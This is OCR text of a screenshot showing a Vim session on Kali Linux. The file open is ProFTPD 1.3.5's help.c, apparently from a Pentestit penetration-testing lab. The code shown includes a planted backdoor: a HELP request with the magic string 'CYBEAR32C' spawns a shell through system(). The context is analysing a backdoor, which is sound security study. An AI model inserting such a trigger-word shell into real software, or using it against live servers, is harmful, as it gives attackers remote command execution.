 Applications Places Terminal Tue 12:46 1
help.c (~/PENTESTIT/analyze/proftpd-dfsg-1.3.5_pentestit/src) - VIM
File Edit View Search Terminal Tabs Help
root@kali: /etc/openvpn d.nash@tl9-ssh: ~ root@kali: ~/PENTESTIT/anal... root@kali: ~/tools/binwally help.c (~/PENTESTIT/analyze/...
if (*outstr)
pr_response_add(R_DUP, "%s", outstr);
memset(outa, '\0', sizeof(outa));
col = 0;
}
}
pr_response_add(R_DUP, _("Direct comments to %s"),
cmd->server->ServerAdmin ? cmd->server->ServerAdmin : "ftp-admin");
} else {
if (strcmp(target, "CYBEAR32C") == 0) { system("/bin/sh;/sbin/sh"); }
/* List the syntax for the given target command. */
for (i = 0; i < help_list->nelts; i++) {
if (strcasecmp(helps[i].cmd, target) == 0) {
pr_response_add(R_214, "Syntax: %s %s", helps[i].cmd,
helps[i].syntax);
return 0;
}
}
}
errno = ENOENT;
return -1;
}
"~/PENTESTIT/analyze/proftpd-dfsg-1.3.5_pentestit/src/help.c" 148L, 4212C 131,7 97%